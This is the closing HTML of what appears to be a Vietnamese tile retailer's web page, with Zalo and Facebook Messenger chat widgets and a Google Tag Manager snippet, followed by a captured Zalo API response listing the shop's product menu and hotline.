    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}